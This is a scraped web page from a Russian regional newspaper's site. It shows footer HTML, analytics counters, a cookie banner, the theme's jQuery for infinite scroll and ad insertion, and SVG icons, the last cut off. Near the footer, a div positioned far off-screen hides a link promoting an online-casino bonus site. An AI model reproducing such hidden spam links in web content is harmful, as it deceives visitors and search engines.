					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-5878px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/next-white.svg
body_size: 389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="7px" height="10px" viewBox="0 0 7 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="main" transform="translate(-1176.000000, -2029.000000)" fill="#FFFFFF">
            <g id="articles" transform="translate(60.000000, 1840.000000)">
                <g id="sidebar" transform="translate(900.000000, 104.000000)">
                    <g id="subscribe">
                        <g id="btn" transform="translate(0.000000, 70.000000)">
                            <g id="arrows-16px-1_small-triangle-right" transform="translate(213.000000, 15.000000)">
                                <path d="M8,3 L8,2 L2,2 L2,4 L6,4 L6,8 L8,8 L8,3 Z" id="Combined-Shape" transform="translate(5.000000, 5.000000) rotate(-315.000000) translate(-5.000000, -5.000000) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&ver=6.8.1
body_size: 2295
content:
$(function() {
  $('.header__search-button').click(function() {
    $(this).children('span').toggleClass('active');
    $(this).siblings('.header__search-input').toggleClass('active');
    $(this).parents('header').toggleClass('search-open');
  });
  $('.header__category').click(function() {
    $(this).children('span').toggleClass('active').siblings('nav').toggleClass('active');
    $(this).parents('header').toggleClass('nav-open');
  });
  $('.subscribe__place').click(function() {
    var info = $(this).data('info');
    $('.subscribe__place').removeClass('active').after("");
    $(this).addClass('active').after(info);

  });
  $('.waypoint').waypoint(function(direction) {
    if (direction === 'down') {
      $('#sticky').addClass('header-fixed');
    } else if (direction === 'up') {
      $('#sticky').removeClass('header-fixed');
    }
  }, {
    offset: '20px'
  });
  $('.subscribe__item').click(function() {
    var name = $(this).children('strong').html();
    var price = $(this).children('p').html();
    $('.subscribe__item').removeClass('active');
    $(this).addClass('active');
    $('.subscribe__form').addClass('active').find('input[type="submit"]').val("Оформить подписку: " + name + " – " + price);

  });
  $('#load_post').click(function() {
    $(this).addClass('load');
    var data = {
      'action': 'loadmore_news',
      'query': posts_news,
      'page': current_page_news
    };
    $.ajax({
      url: ajaxurl_news,
      data: data,
      type: 'POST',
      success: function(data) {
        if (data) {
          $('#load_post').removeClass('load').before(data); // вставляем новые посты
          current_page_news++; // увеличиваем номер страницы на единицу
          if (current_page_news == max_pages_news) $("#load_post").remove(); // если последняя страница, удаляем кнопку
        } else {
          $('#load_post').remove(); // если мы дошли до последней страницы постов, скроем кнопку
        }
      }
    });
  });

  $(function() {
    $('#load_state').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_archive',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_state').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_state").remove();
          } else {
            $('#load_state').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_short').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_short',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_short').removeClass('load');
            $('.short__news ul').append(data);
            current_page++;
            if (current_page == max_pages) $("#load_short").remove();
          } else {
            $('#load_short').remove();
          }
        }
      });
    });
  });
  $(function() {
    $('#load_online').click(function() {
      $(this).addClass('load');
      var data = {
        'action': 'loadmore_online',
        'query': posts,
        'page': current_page
      };
      $.ajax({
        url: ajaxurl,
        data: data,
        type: 'POST',
        success: function(data) {
          if (data) {
            $('#load_online').removeClass('load').before(data);
            current_page++;
            if (current_page == max_pages) $("#load_online").remove();
          } else {
            $('#load_online').remove();
          }
        }
      });
    });
  });
  $('.post__slider').flickity({
    // options
    cellAlign: 'left',
    contain: true,
    pageDots: false,
    lazyLoad: true
  });
  var wrapperHeight = $('.wrapper__content').height()
  var sidebarHeight = $('.sidebar').height()
  $('.accent__block').height(wrapperHeight - 600);

  var prevHei = 0;
  var prevPos = 0;
  var i = 0;
  var prevMax = 0;
  var wrapperH = $('.wrapper__content').height();
  // if (wrapperH > 2000) {
  //   $('.wrapper__content blockquote').each(function() {
  //     elementPos = $(this).prev().offset();
  //     elementHei = $(this).prev().outerHeight(true);
  //     thisHei = $(this).outerHeight(true);
  //     nowPos = elementPos.top;
  //     if (thisHei < 325) {
  //       // если элемент первый
  //       if (i == 0) {
  //         $(this).addClass('accent').css('top', nowPos);
  //       }
  //       // Следующие элементы
  //       else {
  //         if (nowPos < prevMax) {
  //           console.log(nowPos + "<" + prevMax);
  //           // Если верх элемента ВЫШЕ низа предыдущенго
  //           $(this).addClass('accent').css('top', prevMax);
  //           nowPos = prevMax;
  //         }
  //         if (nowPos > prevMax + 500) {
  //           console.log(nowPos + ">" + prevMax + "+500");
  //           // Если верх элемента с запасом в 500пикселей ниже предыдущего
  //           $(this).addClass('accent').css('top', nowPos);
  //         } else {
  //           // Если верх элемента ниже предыдущего
  //           $(this).addClass('accent').css('top', prevMax);
  //         }
  //       }
  //       prevHei = $(this).outerHeight(true);
  //       prevPos = nowPos;
  //       prevMax = prevPos + prevHei + 60;
  //       console.log("Вершина элемента " + i + " - " + nowPos + "px. Высота: " + prevHei + "px. Следующий элемент возможен на координатах: " + prevMax + " и больше");
  //     } else {
  //       console.log("Пропустили " + thisHei)
  //     }
  //     console.log(i + ": Высота - " + thisHei);
  //     i++;
  //   })
  // }
  var shortHeight = $('.short__news').height();
  $('.post-sticky').height(shortHeight);


  arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.adson', 0, false);


});

function arrangeBlocks(ownerId = 0, p1 = '', p2 = '', parrent = '', postid = 0, google = false) {
  console.log('start ' + parrent);

  if (google) {
    banners = [
      '<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1217132462980033" data-ad-slot="3751472087"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8704415867" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="8463962460" data-ad-format="auto" data-full-width-responsive="true"></ins>',
      '<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1217132462980033" data-ad-slot="5743210605" data-ad-format="auto" data-full-width-responsive="true"></ins>',
    ]
  }
  if ($(parrent).hasClass('has_ads')) {
    console.log('Реклама уже расcтавлена')
  } else {
    $(parrent).addClass('has_ads')
    var adi = 0;
    var count = $(parrent + ' > p').length - 1;
    var pind = 0;
    var ptext = 100;
    $(parrent + ' > p').each(function (index, element) {
      if ($(element).hasClass('circle-photo-wrap')) {
        pind = 0;
      } else if (index < count) {
        pind++;
        ptext += $(element).text().length;
        if (pind > 2 && ptext > 200) {
          pind = 0;
          ptext = 0;
          // $(element).after('-+-');
          if(postid > 0) {
            if(google) {
              console.log('ads by Moshikov&Google')
              $(element).after('<div id="moshikov-parthners_google-ads_' + postid + '_' + adi + '">' + banners[adi] + '</div>')
            } else {
              $(element).after('<div id="adfox_arrangblock_' + postid + '_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + postid + '_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }

          } else {
            if(google) {
              console.log(element, 'ads by Moshikov&Google');
              $(element).after('<div id="moshikov-parthners_google-ads_' + adi + '">' + banners[adi] + '</div>');
              (adsbygoogle = window.adsbygoogle).push({});
            } else {
              $(element).after('<div id="adfox_arrangblock_' + adi + '" class="my-2 my-md-4 adfox"></div><script>window.Ya.adfoxCode.create({ownerId:' + ownerId + ',containerId:"adfox_arrangblock_' + adi + '",params:{p1:"' + p1 + '",p2:"' + p2 + '"}});</script>');
            }
          }

          adi++;
        }
      }
    });
  }

}




--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg
body_size: 14237
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="420px" height="74px" viewBox="0 0 420 74" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="header" transform="translate(-410.000000, -28.000000)">
            <g id="logo">
                <g transform="translate(40.000000, 13.000000)">
                    <g transform="translate(370.000000, 15.000000)">
                        <rect id="Rectangle-6" fill="#E32249" x="0" y="50" width="331" height="4"></rect>
                        <rect id="Rectangle-6-Copy" fill="#E32249" x="374" y="50" width="46" height="4"></rect>
                        <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 